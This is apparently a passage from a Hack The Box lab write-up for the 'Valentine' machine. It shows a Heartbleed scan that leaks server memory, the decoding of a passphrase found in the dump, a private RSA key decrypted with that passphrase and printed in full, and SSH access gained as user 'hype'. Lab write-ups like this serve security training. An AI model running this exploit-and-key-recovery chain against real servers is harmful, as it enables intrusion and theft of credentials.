Heart Bleed
┌──(kali㉿kali)-[~/archive/htb/labs/valentine]
└─$ python2 heartbleed.py $IP
Scanning 10.10.10.79 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 21 mV0aGVoeXBlCg==!
0160: 6B B6 2D 08 69 AF 89 A1 79 86 6E 7F 6E BB 37 E3 k.-.i...y.n.n.7.
0170: 4F 20 18 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C O ..............
[...]
3ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
warning: server 10.10.10.79 returned more data than it should - server is vulnerable!The Python script confirms that the target web server is indeed vulnerable to the Heart Bleed bug
I can also see the leaked data. starting with $text=aGVhcnRibGVlZGJlbGllmV0aGVoeXBlCg==
 The Python script also generated the data dump, containing the leakage
Highlighted part is particularly interesting as it resembles a base64 string
The Python script also generated the data dump, containing the leakage
Highlighted part is particularly interesting as it resembles a base64 string
┌──(kali㉿kali)-[~/archive/htb/labs/valentine]
└─$ hurl -b "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg=="
original string :: aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==
base64 decoded string :: heartbleedbelievethehypeI decoded the base64 string to ASCII.
heartbleedbelievethehype
It reads “heart bleed believe the hype”
It conveniently points out the hype, which is the Encrypted RSA key (PEM) extracted earlier
This is likely the passphrase to the RSA key
PEM Decryption
┌──(kali㉿kali)-[~/archive/htb/labs/valentine]
└─$ openssl rsa -in key.pem
Enter pass phrase for key.pem: heartbleedbelievethehype
writing RSA key
-----BEGIN PRIVATE KEY-----
MIIEvwIBADANBgkqhkiG9w0BAQEFAASCBKkwggSlAgEAAoIBAQDUU3iZcDCfeCCI
ML834Fx2YQF/TIyXoi6VI6S/1Z9SsZM9NShwUdRr3mPJocWOZ7RzuEbpRFZL1zgk
ykHfn8pR0Wc6kjQw4lCVGV237iqWlG+MSGRVOPuDS1UmaN3dN6bLL541LNpTscE4
RbNzPhP6pD5pKsSX7IcMsAfyZ9rpfZKuciS0LXpbTS6kokrru6/MM1u3DkcfxuSW
8HeO6lWQ7sbCMLbCp9WjKmBRlxMY4Jj0tUsz8f66vGaHxWiaUzBFy5m82qfCyL9N
4Yro1xe1RF8uC58i8rE/baDzW2GMK7JVcAvPiunu2J0QeWg8sVOytLLxPVxPrPKD
b7CBEkzNAgMBAAECggEAIGoBzkLfWWkIZmIyvwAEfZn/lYSFLhz3SZNgclzVbtVn
Kf/0hXkombMgvsZwl3XjiYsHYFMrbXaUvqEV/2Kwi18RiFKLny7dqHVv5kV4wPY2
NU9T6eLCGuAkRrHZtQzq7Lf/ShTn28EWQ1X4uE4w1KHAWWPLEXptf5VcETijpeNb
jrgVMP/MamWwHkyvKBc2+THXgzBeEo+mMsPcUXYdmI+axq8f3blUZ8zEsuPVXZPX
GukTCTOKYBOs6+Vc3TQFmqqabrjdAmsmuCWyeQWfz9wEzG5aXPDW0etIWY7xiez4
lUAE/RyL2Oa9WEuJ2qoeyGXcOYyFve1LicDelNzRDQKBgQDuLVB5xSvKG0K21zd3
NBUJl2aQP1Kvt/uv+d7uM1U2r+f9VSHplggQur466Kn5Gd5Htymi/Wz4I4X4rIlb
ksI22qYL7vC1gxJZ91KZ8xyj6lFZC8UdVrwoLULarJthaDEPWBGMNta811qs6rs0
ZUEETlbaWmbac7SzcGR3neg0bwKBgQDkNvAU/ZDjs3ZOC1507CwIoTe7MYZJXcVN
EHcdmg4sFxzcJgEzWRBmlxOGXlhUu9zqvpPFBGEpzvdBHYYUsPTfJgE3sfCA4+1T
+3ubZ0golGBKQtgT8b6JnU7E0mxNZERDfhvJVeHGCmbgsR6V8A3j6Zu5vwQsSL1v
Yb1aDiQIgwKBgQDE9C/iIkwNuvE2JU42gpkK72neyp5jtG6qnKPeshA7QsdCVA3R
DUHqI6J/MDquRNfs0efaYlqj7ywv8O09DmUP20sH/zSJxLN+NejWaZU7bt6KFhOQ
KVM6ngL0tVtf9zrqh1crbYWxbxwKdakMsNZM60MjGTKIXroE0GIkEC4efQKBgQCT
dVQHnBfEqS7mGr57uiZxpQoHsGZefXKA6wSsYeCKaJzDOuNHtGK+hxuclNVqWsDS
BTYh9UR66TomHteGAxkWHs5mmFkYTy4IN9SUg1XCsqzNDwfjSy6caMJ+tqA4GXNq
UM/PdeieOBZlVMy4gRXYkBeJG32sx4tvrq3UxJJP1QKBgQCe2jm6q4DtQ+mTvOBr
CipH6ReGU7LVGk7U7A3ElcCL8QH32TRAvma8SB4TBE//5LxQJG8sZ0euceDobIIR
Axg25Qa05Wo1HDZ7MiulTtHJt1MU3+Bf7pK2lQTBcUC4xwOSSxI1MsgkLaxrt4kW
kep5qMlYBzfSo47UgGU1Wh6HEA==
-----END PRIVATE KEY-----I was able to decrypt the Encrypted RSA key (PEM) with the extracted passphrase It’
┌──(kali㉿kali)-[~/archive/htb/labs/valentine]
└─$ openssl rsa -in key.pem -out key.txt ; chmod 600 key.txt
Enter pass phrase for key.pem: heartbleedbelievethehype
writing RSA keyUsing OpenSSL RSA again to decrypt and extract/save it to key.txt and set its permission to 600 for the SSH use
Foothold
┌──(kali㉿kali)-[~/archive/htb/labs/valentine]
└─$ ssh hype@$IP -i key.txt
sign_and_send_pubkey: no mutual signature supported
hype@10.10.10.79's password: sign_and_send_pubkey: no mutual signature supported Likely not supporting the RSA
┌──(kali㉿kali)-[~/archive/htb/labs/valentine]
└─$ ssh hype@$IP -i key.txt -o 'PubkeyAcceptedKeyTypes +ssh-rsa'
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@valentine:~$ whoami
hype
hype@valentine:~$ id
uid=1000(hype) gid=1000(hype) groups=1000(hype),24(cdrom),30(dip),46(plugdev),124(sambashare)
hype@valentine:~$ hostname
Valentine
hype@valentine:~$ ifconfig
eth0 link encap:Ethernet HWaddr 00:50:56:b9:b4:d5
inet addr:10.10.10.79 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::75ff:5e08:88d0:c60d/64 Scope:Global
inet6 addr: dead:beef::250:56ff:feb9:b4d5/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:b4d5/64 Scope:Link
up broadcast running multicast mtu:1500 Metric:1
rx packets:226104 errors:0 dropped:322 overruns:0 frame:0
tx packets:210231 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
rx bytes:33848991 (33.8 MB) TX bytes:75005320 (75.0 MB)
lo link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
up loopback running mtu:16436 Metric:1
rx packets:11278 errors:0 dropped:0 overruns:0 frame:0
tx packets:11278 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
rx bytes:2513070 (2.5 MB) TX bytes:2513070 (2.5 MB)Initial Foothold established as the hype user via SSH into the target with the PubkeyAcceptedKeyTypes +ssh-rsa option